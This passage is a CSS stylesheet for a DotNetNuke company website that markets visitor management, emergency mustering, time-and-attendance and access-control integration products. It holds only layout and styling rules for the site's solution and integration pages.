    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
    height: auto !important;
}
img.mini-icon.display {
    padding-top: 10px;
    padding-bottom: 9px;
}
.solutions-overview-page .homepage-solutions img {
    margin-right: 18px;
}
p.solution-learn-more-button a {
    background: #79be33;
    padding: 10px 15px 9px 45px;
    color: #ffffff;
    font-weight: normal;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: -33px;
}
div#dnn_ctr5218_ModuleContent, div#dnn_ctr5254_ModuleContent, 
div#dnn_ctr5190_ModuleContent, div#dnn_ctr5299_ModuleContent  {
    margin-top: 15px;
}
body:not(:-moz-handler-blocked) homepage-solutions img.mini-icon { 
     margin-top: -9px;
}
p.solution-learn-more-button a:hover {
    text-decoration: none !important;
    background: #7fc736;
}
p.solution-button {
    margin-top: 20px;
}
p.solution-learn-more-button.whiteboard, p.solution-learn-more-button.mustering, p.solution-learn-more-button.resources, 
p.solution-button.mustering, p.solution-button.resources {
    padding-top: 15px;
}
a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
    border-radius: 3px;
}
p.learn-more a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
p.learn-more a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
img.solution-icon {
   width: 60px !important;
    margin-left: -65px !Important;
    margin-top: -20px;
    margin-right: 0 !important;
}
p.solution-button a {
    background: #79be33;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 0;
    transition: all 0.8s ease-in 0s;
}
p.solution-button img.solution-icon.whiteboard {
    margin-top: -18px;
}
/******SOLUTION PACKAGES******/
.solution-packages img {
    width: 230px;
    float: left;
    margin-right: 30px;
    margin-left: -10px;
}
.solution-packages h1 {
   font-family: Cinzel, sans-serif;
    font-size: 18px;
    margin-top: 10px;
    color: #000000;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 30px;
    line-height: 1;
}
.solution-packages h1 span {
    font-size: 30px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 2px;
    font-family: Muli, Arial, sans-serif;
}
.solution-packages p {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.back-to-solution {
    width: 200px;
    float: right;
    text-align: right;
    margin-top: -20px;
}
h4.you-may-like {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 70px;
    line-height: 1;
    border-bottom: 1px solid #cccccc;
    width: 98%;
}
div#dnn_ctr5190_HtmlModule_lblContent, div#dnn_ctr5218_HtmlModule_lblContent, div#dnn_ctr5299_HtmlModule_lblContent  {
    margin-top: 50px;
}
.customers-purchased-overview {
    padding-right: 10px;
    height: 220px;
    text-align: center;
    margin-bottom: 40px;
}
.customers-purchased-overview img {
    margin-left: -10px;
    margin-right: 10px;
    position: relative;
    height: 60px;
}
.customers-purchased-overview h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 18px;
    line-height: 1;
    font-weight: bold;
}
.customers-purchased-overview h4 a {
    color: #0055a5;
}
.customers-purchased-overview p {
    font-size: 15px;
}
.customers-purchased-overview.empty {
    height: 234px;
}
table.packages-listing {
    margin-top: 10px;
}
table.packages-listing img {
    max-width: 200px;
    max-height: 376px;
}
table.packages-listing h5 {
    font-family: Muli, Arial, sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin-top: 30px;
}
table.packages-listing p {
    line-height: 1.5;
}
table.packages-listing p span {
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
}
/******SOLUTION PAGES******/
div#dnn_ctr5862_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: 65px;
    margin-bottom: 95px;
}
.top-video img {
    width: 650px;
}
.visitor-management-page-images {
    float: right;
    text-align: right;
    margin-top: -20px;
    margin-bottom: 15px;
}
.visitor-management-page-images img {
    max-height: 450px;
}
img.podium-kiosk-vm {
    width: auto;
    padding-right: 20px;
}
img.curved-kiosk-vm {
    height: 450px;
    padding-right: 30px;
}
.visitor-management-page-images div#big-image {
    margin-top: 10px;
}
.visitor-management-page-images p.small {
    font-size: 12px;
    margin-right: 25px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
    margin-top: 15px;
}
.visitor-management-page-images .small-images img {
    margin-top: 0;
    margin-bottom: 10px;
    margin-left: 5px;
}
.muster-page-images {
    float: right;
    max-width: 350px;
    margin-right: -20px;
    margin-left: 20px;
    margin-top: -10px;
}
.muster-page-images img {
    max-width: 350px;
}
.muster-page-images .small-images {
    float: right;
    margin-right: 40px;
    margin-top: 15px;
    width: 250px;
}
.muster-page-images .small-images img {
    margin: 5px;
}
.muster-page-images p.small {
    text-align: right;
    margin-right: 20px;
    font-size: 12px;
}
.incident-img {
    float: left;
    width: 375px;
}
ul.muster-sample-list li {
    line-height: 2;
}
ul.muster-sample-list {
    margin-bottom: 30px;
}
.incident-img img {
    width: 350px;
}
.incident-sample p, .incident-sample-2 p {
    font-size: 14px;
    line-height: 1.5;
}
.incident-img p {
    font-size: 11px !important;
}
.incident-sample h3 {
    color: #000000;
    text-transform: uppercase;
    font-size: 18px;
}
.incident-sample span {
    text-transform: none;
    color: #0055a5;
}
p.summary {
    font-style: italic;
}
.incident-sample-2, .incident-sample {
    margin-bottom: 60px;
}
.article-quote {
    margin-top: 25px;
}
.article-quote img {
    float: left;
    margin-right: 5px;
    width: 30px;
    margin-top: -5px;
}
.name-tags-badges {
    float: right;
    text-align: right;
    margin-top: -25px;
    margin-left: 50px;
}
.name-tags-badges p {
    font-size: 11px;
}
img.e-mustering-display {
    width: 310px;
    float: right;
    margin-left: 30px;
    margin-top: 15px;
}
.e-mustering-screenshot-link.pelican img {
    margin-bottom: 10px;
}
.top-note {
    background: #313e52;
    margin: -23px -40px 40px -40px;
    padding: 12px 40px;
    color: #ffffff;
    font-size: 13px;
}
.top-note a {
    color: #6aa200;
}
.top-note a:hover {
    text-decoration: none;
}
.custom-design-side {
    display: none;
}
.custom-design-side img {
    width: 305px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.custom-design-side p {
    line-height: 1.5;
    margin-bottom: 20px;
    padding-right: 10px;
}
.custom-design-side h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 20px;
}
.custom-design-side .learn-more a {
    padding: 8px 20px;
}
img.custom-large-screens {
    width: 325px;
    float: right;
    margin-left: 25px;
    margin-top: -10px;
}
.solutions-sidebar img {
    max-width: 320px;
}
.solutions-page-slider #container2 {
    margin-bottom: 40px;
    border-bottom: 1px solid #dddddd;
}
img.mrd-large-screen {
    float: left;
    width: 250px;
    margin-left: -8px;
    margin-right: 20px;
    margin-top: 5px;
}
.in-out-board-overview.solutions-page {
    margin-bottom: 130px;
}
.hp-custom.solutions-page {
    margin-top: 80px;
}
.hp-access-control.solutions-page {
    margin-bottom: 75px;
}
.hp-custom.solutions-page h2, .hp-access-control.solutions-page h2, .in-out-board-overview.solutions-page h2 {
    font-size: 24px;
}
.in-out-board-overview.solutions-page h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 390px;
}
table.healthcare-solutions-table {
    margin-bottom: 50px;
}
.solutions-top h6 {
    text-align: center;
    font-weight: normal;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.solution-hardware-float {
    float: right;
    text-align: right;
}
.eb-solutions-list h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 30px;
}
.eb-solutions-list ul li {
    list-style-type: circle;
    padding-top: 5px;
    padding-bottom: 5px;
}
.solutions-right-image.rm-wizard img {
    margin-top: -45px;
}
.solutions-right-image.rm-room-schedule img {
    width: 154px;
    margin-top: -20px;
}
.solutions-right-image.rm-room-schedule {
    margin-top: 50px;
}
.solutions-left-image.rm-rtls img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.rm-meetings img {
    width: 250px;
    margin-top: 15px;
}
.solutions-right-image.rm-equipment img {
    width: 200px;
    margin-top: 50px;
}
img.rm-screenshot {
    float: right;
    width: 325px;
    margin-right: -10px;
    margin-left: 20px;
}
img.curved {
    height: 370px;
}
table.stand-accessories-table.outdoor-kiosk img {
    margin-bottom: 40px;
}
.solution-hardware-float p {
    font-size: 11px;
    margin-top: 0;
    padding-top: 0;
    margin-right: 20px;
}
.solution-hardware-float.visitor-kiosk {
    max-width: 225px;
}
img.door-control {
    width: 280px !important;
    margin-top: 20px;
    margin-bottom: 40px;
}
img.movement-tracking {
    width: 250px !important;
    margin-bottom: 38px;
    margin-top: 30px !important;
}
img.fingerprint-reading {
    width: 175px !important;
    margin-top:0 !important;
}
.solutions-left-image.fingerprinting {
    margin-top: 60px !important;
}
.solutions-left-image img.staff-tracking-payroll {
    width: 250px;
}
.solutions-right-image.visitors-contractors {
    margin-top: 35px;
    margin-bottom: 35px;
}
.solutions-right-image.visitors-contractors img {
    width: 230px;
    margin-top: 25px;
}
.solutions-right-image.emergency-prepare {
    margin-top: 45px;
    margin-bottom: 60px;
}
img.emergency-preparedness {
    width: 175px !important;
    margin-top: -10px;
}
.access-card-options img {
    float: left;
    margin-right: 20px;
}
.access-card-options {
    margin-top: 45px;
    margin-bottom: 40px;
}
h3.solution-testimonials {
    font-style: normal;
    margin-top: 20px;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
}
.solutions-top-info.video h1 {
    margin-bottom: 20px;
}
.solutions-top-info.video .intro {
    margin-top: 25px;
}
.visitor-management-process {
    margin-top: 50px;
    margin-bottom: 35px;
}
img.customized-visitor-check-in {
    width: 450px !important;
    margin-top: -15px;
    margin-left: -5px;
}
p.customization-link {
    margin-top: 40px;
    margin-left: 137px;
}
img.enlarge {
    position: absolute;
    left: 173px;
    max-width: 95px;
    margin-top: 73px;
}
img.visitor-printer {
    margin-top: 35px;
    width: 300px !important;
    padding-bottom: 20px;
}
.visitor-management-process h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 35px;
}
.visitor-management-process.left-img img {
    float: left;
    width: 175px;
    margin-right: 40px;
}
.visitor-management-process.right-img img {
    width: 200px;
    float: right;
    margin-left: 20px;
}
img.visitor-camera {
    margin-left: 50px !important;
    width: 235px !important;
    margin-top: -15px;
}
.visitor-management-process.left-img.configuration {
    margin-top: 110px;
    margin-bottom: 95px;
}
.visitor-management-process.left-img.configuration img {
    width: 325px;
    margin-top: -50px;
}
.visitor-management-process.left-img.reporting {
    margin-bottom: 75px;
    margin-top: 40px;
}
.visitor-management-process.left-img.customization {
    margin-bottom: 0;
    margin-top: 65px;
}
.visitor-management-process.right-img.assign-badges {
    margin-top: 0;
}
.multiple-methods {
    margin-top: 65px;
}
.unattended-lobby {
    margin-top: 145px;
    margin-bottom: 100px;
}
img.automated-lobby {
    width: 350px;
    float: right;
    margin-top: -60px;
    margin-left: 30px;
}
.visitor-management-process.left-img.pre-reg {
    margin-top: 60px;
}
img.pre-registration {
    width: 245px !important;
    margin-right: 40px !important;
    margin-top: -20px;
}
.visitor-management-process.right-img.pre-screen {
    margin-top: 100px;
}
img.prescreening {
    width: 260px!important;
    margin-top: -20px;
}
img.visitor-reports {
    width: 280px !important;
    padding-top: 40px;
    margin-bottom: 40px;
}
img.visitor-arrival-sms {
    width:320px !Important;
    padding-top: 10px;
}
.visitor-management-process.left-img.arrival-notifications {
    margin-bottom: 80px;
}
.visitor-management-process.left-img.arrival-notifications h5 {
    padding-top: 25px;
}
img.store-information {
    width: 160px !important;
}
p.back-to-top {
    text-align: right;
    margin-top: 25px;
}
div#dnn_ctr5643_ModuleContent {
    height: 0;
}
.solutions-top-info p.free-demo-link {
    width: 175px;
    text-align: right;
    float: right;
    margin-bottom: 0 !important;
    margin-top: 20px;
}
.solutions-top-info p.free-demo-link.offshore {
    margin-top: 60px;
}
p.free-demo-link a {
    float: right;
    background: #6aa200;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.current-use h5 {
    font-style: normal;
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    margin-top: 30px;
}
.current-use ul li {
    list-style-type: circle;
    padding-bottom: 10px;
    font-size:15px;
}
p.offshore-note {
    margin-top: 40px;
}
.solutions-top-info p {
    line-height: 1.5;
    font-size: 15px;
}
p.solutions-savance {
    line-height: 1.5;
}
p.tiny-p {
    padding-bottom: 0;
    height: 15px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
}
.solutions-top-info ol li {
    list-style-type: decimal;
    margin-left: 15px;
    padding-bottom: 5px;
    font-size: 15px;
    font-family: Muli, Helvetica, sans-serif;
}
.solutions-top-info ol {
    margin-bottom: 10px;
}
.solutions-sidebar {
    width: 280px;
    float: left;
}
.solutions-top img {
    width: 278px;
}
.top-pdf img {
    width: 35px;
    float: right;
    margin-top: 23px;
    margin-left: 15px;
}
.solutions-top {
    background: #293342;
    color: #ffffff;
}
.solutions-top img {
    border: 1px solid #dddddd;
}
.solutions-top h1 {
    color: #ffffff;
    border-bottom: none !important;
    padding-top: 20px;
    font-size: 30px;
    text-align:center;
}
.solutions-top-info {
    margin-bottom: 40px;
}
.solutions-top-info h1  {
    font-family: Muli, sans-serif;
    font-size: 18px;
    margin-top: 0;
    color: #222222;
    padding-top: 0;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    float: left;
}
.solutions-top-info h1 span  {
    font-size: 38px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 30px;
    font-family: Muli, Arial, sans-serif;
    text-transform: none;
    letter-spacing: 0;
}
ul.inout-benefits {
    margin-left: 345px;
}
.solutions-top-info p.intro {
    font-size: 20px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 30px;
    font-family: Muli, arial, sans-serif;
}
.solutions-benefits h3 {
    font-style: normal;
    margin-top: 40px;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    width: 95%;
    border-bottom:1px solid #cccccc;
}
.solutions-sidebar.quote-version.video .solutions-benefits h3 {
    margin-top: 0;
}
.solutions-benefits ul, ul.benefits {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
.solutions-benefits ul li, ul.benefits li {
    padding-bottom: 20px;
    padding-right: 15px;
    margin-left: 5px;
    line-height: 1.5;
    font-size:16px;
}
ul.benefits li {
    padding-bottom: 10px;
}
.solutions-benefits li span {
    font-family: Times, serif;
    font-style: italic;
    font-size: 18px;
}
.solutions-benefits {
    margin-bottom: 20px;
}
h4.you-may-like.solution-pages-width {
    width: 300%;
    margin-bottom:25px;
}
.solutions-more-info, .solutions-overview-bottom {
    height: 345px;
}
.solutions-list-bottom {
    height: 260px;
}
h3.solutions-demo, .solutions-more-info h3, h3.solutions-chat {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    font-weight:bold !important;
}
h3.solutions-demo {
    padding-top: 16px;
    margin-right: 30px;
}
h4.solutions-bottom {
    font-weight: bold !important;
}
h4.you-may-like.solution-pages-width {
    font-weight: bold;
}
.solutions-more-info ul {
    padding: 0 !important;
}
.solutions-more-info ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 10px;
}
.solutions-float {
    width: 250px;
}
.solutions-float.right.extra-width {
    width: 260px;
}
.solutions-float.right {
    float: right;
    margin: 0 0 0 20px;
    text-align: right;
}
p.in-text-testimonial {
    font-family: Times New Roman, Times, serif;
    font-style: italic;
    font-size: 20px;
    line-height: 1.4;
    color: #0055a5;
}
p.in-text-name {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.1;
    font-size: 12px;
    color: #000000;
    font-weight: bold;
}
p.in-text-name span {
    font-weight: normal;
}
.solutions-top-info h4, .solutions-top-info h3, .solutions-title-style {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
    font-weight: bold !important;
}
table.comparison-list td.comp-head p {
    font-weight: bold;
}
.ta-spacer-left-col {
    height: 0px;
}
h3.solutions-chat {
    margin-top: -30px;
}
.solutions-top-info ul {
    margin-top: 25px;
}
div#dnn_ctr6275_HtmlModule_lblContent .solutions-top-info ul {
    margin-left: 342px;
}
.solutions-top-info ul li {
    padding-bottom: 10px;
    margin-left: 5px;
    list-style-type: circle;
    font-size: 15px;
}
ul.solutions-feature-list {
    margin-left: 15px;
}
p.solutions-side-quote-person {
    font-family: 'Muli';
    font-size: 20px;
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 0;
}
p.solutions-side-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: 'Muli';
    margin-right: 20px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
p.solutions-side-quote {
   background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    padding-top: 5px;
    color: #000;
    background-size: 9%;
    line-height: 1.5;
    padding-right: 15px;
}
img.visitor-self-check-in-kiosk-img {
    float: right;
    height: 400px;
    margin-bottom: 15px;
    margin-right: -10px;
}
img.emergency-location {
    float: right;
    padding-left: 20px;
    padding-top: 50px;
    margin-bottom: 20px;
}
img.emergency-response-screenshots {
    float: right;
    width: 310px;
    padding-left: 20px;
    margin-right: -20px;
    margin-top: -30px;
    padding-bottom: 35px;
    margin-bottom: 40px;
}
.solutions-top-info h5 {
    font-weight: bold;
    font-size: 20px;
}
.solutions-bottom {
    font-weight: bold !important;
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    margin-right: 20px;
}
h2.solutions-bottom.free-demo {
    margin-top: 27px;
}
img.customized-visitor-check-in {
    width: 330px;
    float: left;
    margin-right: 10px;
}
img.meeting-room-display-screenshots {
    float: right;
    width: 300px;
    padding-top: 5px;
    padding-left: 20px;
}
img.emergency-response-screenshots.lifeboat {
    width: 325px;
}
h2.lifeboat-sub {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.lifeboat-check-in-methods {
    margin-top: 30px;
    margin-bottom: 30px;
}
.lifeboat-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
.lifeboat-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.lifeboat-check-in-1 {
    width: 50px;
    margin-left: 5px;
    margin-right: 25px;
}
img.lifeboat-screenshots {
    float: right;
    margin-top: 10px;
    margin-right: -20px;
    width: 320px;
    margin-left: 20px;
}
.ta-employee-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
img.ta-check-in-1 {
    width: 50px !important;
    margin-left: 5px;
    margin-right: 25px !important;
}
.ta-employee-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.paper-punch-clock-replacement {
    float: right;
    width: 200px;
}
.time-attendance-left h5, .time-attendance-right h5, .solutions-right-image h5, .solutions-left-image h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-left img {
    float: left;
    width: 220px;
    margin-right: 20px;
    margin-bottom: 15px;
    margin-top: 20px;
}
.time-attendance-right img {
    width: 250px;
    float: right;
    margin-left: 20px;
    margin-top: 15px;
    margin-bottom: 30px;
}
.solutions-right-image img {
    width: 300px;
    float: right;
    margin-right: -5px;
    margin-left: 40px;
}
.solutions-left-image img {
    width: 300px;
    float: left;
    margin-left: -5px;
    margin-right: 20px;
    margin-top: 35px;
}
h2.h5-style-sub {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-right, .time-attendance-left {
    margin-bottom: 30px;
}
ul.checklist.ta strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
img.ta-reporting {
    width: 275px !important;
    margin-bottom: 10px;
}
.e-mustering-screenshot-link p {
    text-align: center;
    font-size: 12px;
}
img.staff-tracking-check-in-kiosk {
    float: right;
    width: 350px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: 0px;
}
img.st-iphone {
    margin-top: 0;
    width: 250px;
    margin-right: 40px;
}
img.microsoft-outlook-integration {
   width: 260px;
    margin-right: -20px;
    margin-top: 18px;
    margin-bottom: 50px;
}
.solutions-left-image.anywhere-access h5 {
    padding-top: 40px;
}
.solutions-left-image.anywhere-access {
    margin-bottom: 120px;
    margin-top: 25px;
}
ul.solutions-feature-list li strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
ul.solutions-feature-list li {
    margin-bottom: 10px;
}
img.staff-tracking-browser-interface {
    float: right;
    width: 380px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: -20px;
}
table.status-methods {
    margin-bottom: 35px;
    width: 600px !important;
}
table.status-methods img {
    width: 35px;
    margin-right: 10px;
    float: left;
    margin-top: -10px;
}
table.status-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.methods-2, img.methods-4 {
    width: 30px !important;
    margin-right: 15px !important;
}
.eb-next-steps h4 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.eb-next-steps p {
    line-height: 1.5;
}
.access-control-side {
    float: right;
    width: 225px;
    padding-left: 25px;
    margin-right: 25px;
    margin-top: 15px;
}
.solution-list-item img {
    height: 170px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.solution-list-item h3 {
    font-size: 18px;
    margin-bottom: 16px;
}
.solution-list-item a:hover {
    text-decoration: none !important;
}
.solution-page.access-control .solution-list-item {
    height: 200px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.solution-page.access-control .solution-list-item.last {
    border-bottom: 0;
}
.ebtab-content.access-control {
    min-height: 0;
    border: 1px solid #dddddd;
    border-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.ebtab-content.access-control h3 {
    font-size: 20px;
}
div#dnn_ctr5672_HtmlModule_lblContent, div#dnn_ctr5670_HtmlModule_lblContent {
    padding-top: 20px;
}
.solution-sub {
    font-weight: normal;
    font-size: 21px;
}
a.lightbox {
	display: none;
	position: fixed;
	z-index: 999;
	width: 100%;
	height: 100%;
	text-align: center;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
}
a.lightbox iframe {
	max-width: 90%;
	max-height: 80%;
	margin-top: 5%;
}
a.lightbox:target {
	outline: none;
	display: block;
}
.electronic-mustering-video {
    float: right;
    width: 300px;
    margin-left: 30px;
    margin-right: 0;
    margin-top: 58px;
    margin-bottom: 20px;
}
.electronic-mustering-video img {
    width: 300px;
}
div#dnn_ctr5160_HtmlModule_lblContent .solution-top-info h5 {
    margin-top: 25px;
}
.solutions-top.lifeboat-accountability p.small, .solutions-top p.small {
    margin-top: 10px;
    margin-left: 10px;
    margin-right: 10px;
    padding-bottom: 10px;
}
div#dnn_ctr5752_HtmlModule_lblContent .free-demo-link {
    display: none;
}
.solutions-right-image.large-screens img {
 margin-left: 50px;
    margin-top: -75px;
    width: 320px;
}
.next-steps {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 30px 40px;
    margin-bottom: 30px;
}
.next-steps p {
    font-size: 15px;
    line-height: 1.5;
}
.next-steps h4 {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 25px;
}

.solutions-right-image.large-screens {
    margin-top: 20px;
}
.video-button-link img {
    width: 280px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5229 {
    margin-bottom: 110px;
}
div#dnn_ctr6115_ModuleContent {
    margin-top: 95px;
}
div#dnn_ctr6114_ContentPane {
    margin-top: 85px;
}
.ebook {
    background: #ececec;
    padding: 25px;
    margin-bottom: 40px;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.ebook h5, .ebook h4, .ebook a {
    color: #333333;
}
.ebook p.learn-more {
    margin-top: 30px;
}
.ebook h4 {
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.4;
}
.ebook h5 {
    border-bottom: 1px solid #999999;
    padding-bottom: 5px;
    margin-right: 65px;
}
.ebook span {
    text-transform: none;
    font-style: italic;
}
.ebook .learn-more a {
    padding-left: 48px;
    padding-right: 48px;
}
.ebook .learn-more {
    text-align: center;
}
.ebook img {
    width: 50px;
}
.ebook a:hover {
    text-decoration: none !important;
}
/****INTEGRATION PAGE*****/
p.integration-all {
    display: none;
}
table.access-control-integration-complete {
    float: right;
    width: 440px;
    border: 1px solid #dddddd;
    padding-top: 25px;
    padding-bottom: 10px;
    padding-left: 25px;
    margin-left: 40px;
    margin-top: -20px;
}
table.access-control-integration-complete td {
    padding-bottom: 18px;
}
table.access-control-integration-complete img {
    max-height: 30px;
    max-width: 100px;
}
table.access-control-integration-complete span {
    display: none;
}
img.pdf-icon {
    width: 20px;
    margin-right: 30px;
}
img.keyking-logo {
    height: 30px;
}
img.paxton-logo {
    height: 25px;
}
img.pcsc-logo {
    height: 20px;
}
img.apollo-logo {
    height: 30px;
}
.full-width.access-control-integration {
    background: url(/Portals/0/images/Access-Control-Integration/savance-access-control-integration-illustration.png);
    height: 372px;
    text-align: right;
    margin-bottom: 30px;
    background-size: 100%;
}
.full-width.access-control-integration p.learn-more {
    margin-top: 30px;
}
.full-width h4 {
    font-size: 40px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 30px;
    width: 500px;
    float: right;
}
.full-width.access-control-integration h4 {
    font-size: 55px;
    color: #ffffff;
}
.full-width h2 {
    width: 500px;
    float: right;
    margin-top: 0 !important;
    font-size: 15px;
    color: #000000;
    margin-bottom: 20px;
}
.full-width.access-control-integration h2 {
    font-size: 16px;
    color: #ffffff;
    padding-top: 5px;
}
.full-width p.learn-more {
    float: right;
    clear: right;
}
table.access-control-integration-right {
    width: 45%;
    float: right;
    border: 1px solid #dddddd;
    padding: 5px;
    margin-left: 35px;
}
table.access-control-integration-right td {
    padding: 20px;
}
table.access-control-integration-right img {
    max-width: 110px;
}
table.access-control-integration-right img.pcsc {
    height: 30px;
}
.integration-form-intro p {
    line-height: 1.5;
}
div#form_div_5639 td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#dnn_ctr5639_ModuleContent, div#dnn_ctr5766_ModuleContent {
    background: #f9f9f9;
    margin-top: 40px;
    margin-right: -40px;
    margin-left: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-top: 20px;
    border-top: 1px solid #f3f3f3;
}
table.access-control-titles {
    border-bottom: 1px solid #dddddd;
}
div#dnn_ctr5640_ModuleContent {
    margin-top: 100px;
}
table.access-control-titles h3 {
    margin-bottom: 10px;
    margin-top: 25px;
}
.integration-form-intro h3 {
    font-size: 24px;
}
.access-control-side p {
    font-size: 14px;
    line-height: 1.5;
}
.solution-list-item p {
    font-size: 14px;
    line-height: 1.5;
}
p.price {
    font-size: 12px;
    font-style: italic;
    margin-bottom: 24px;
}
p.security.displays {
    padding-top: 50px;
}
p.security.meeting {
    padding-top: 70px;
}
p.security.mustering {
    margin-top: 125px;
}
p.security.attend {
    padding-top: 70px;
}
p.security.visitors {
    padding-top: 90px;
}
.solution-page.access-control p.price {
    visibility: hidden;
}
img.methods-apple {
    width: 25px !important;
    margin-left: 5px;
    margin-right: 17px !important;
}
img.methods-android {
    width: 25px !important;
    margin-left: 3px;
    margin-right: 17px !important;
}
table.access-control-integration-complete.version-two {
    width: 300px;
    padding: 20px;
   border: none;
}
table.access-control-integration-complete.version-two img {
    max-width: 90px;
    padding-right: 20px;
    padding-top: 5px;
   padding-bottom: 5px;
}
tr.heading-row h5 {
    font-size: 15px;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
td.empty-space {
    border-left: 1px solid #dddddd;
}
table.access-control-integration-complete.version-two img.pdf-icon {
    padding-right: 0;
    margin-right: 0;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
table.access-control-integration-complete.version-two.table-1 {
    padding-right: 0;
}
